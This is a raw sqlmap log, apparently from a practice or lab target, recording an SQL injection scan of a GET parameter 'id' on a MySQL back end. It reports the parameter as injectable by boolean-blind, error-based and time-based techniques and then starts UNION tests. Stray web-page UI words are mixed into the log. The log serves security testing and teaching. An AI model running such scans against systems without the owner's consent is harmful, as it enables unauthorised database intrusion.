 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:18:20 /2024-05-07/
Vulnerability: SQL Injection
[04:18:20] [INFO] parsing HTTP request from 'test.txt'
[04:18:20] [INFO] testing connection to the target URL
[04:18:20] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:18:20] [INFO] testing if the target URL content is stable
Submit
[04:18:20] [INFO] target URL content is stable
[04:18:20] [INFO] testing if GET parameter 'id' is dynamic
[04:18:21] [WARNING] GET parameter 'id' does not appear to be dynamic
[04:18:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[04:18:21] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[04:18:21] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
More Information
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[04:19:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:19:02] [WARNING] reflective value(s) found and filtering out
[04:19:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:19:02] [INFO] testing 'Generic inline queries'
[04:19:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[04:19:04] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[04:19:05] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[04:19:06] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[04:19:06] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[04:19:06] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[04:19:07] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[04:19:07] [INFO] testing 'MySQL inline queries'
[04:19:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[04:19:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[04:19:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[04:19:07] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[04:19:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[04:19:07] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[04:19:07] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[04:19:17] [INFO] GET parameter 'id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[04:19:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
View Source View Help
[04:19:17] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[04:19:17] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:19:17] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range
for current UNION query injection technique test